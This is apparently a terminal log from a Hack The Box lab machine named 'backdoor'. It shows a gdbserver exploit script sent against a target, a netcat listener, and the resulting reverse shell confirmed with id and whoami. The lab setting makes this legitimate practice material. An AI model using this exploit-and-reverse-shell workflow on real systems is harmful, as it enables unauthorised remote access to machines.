 ❯ python3 gdbserver_exploit.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[!] ERROR: Unexpected response. Try again later
✗ ••• bAd •••· ※ ~/sec/htb/backdoor/exploit ·
❯ python3 gdbserver_exploit.py 10.10.11.125:1337 rev.bin
[+] Connected to target. Preparing exploit
[+] Found x64 arch
[+] Sending payload
[*] Pwned!! Check your listener
· ※ ~/sec/htb/backdoor/exploit ·
❯
❯ nc -lvp 4463
listening on [any] 4463 ...
connect to [10.10.14.19] from backdoor.htb [10.10.11.125] 47048
id;whoami
uid=1000(user) gid=1000(user) groups=1000(user)
user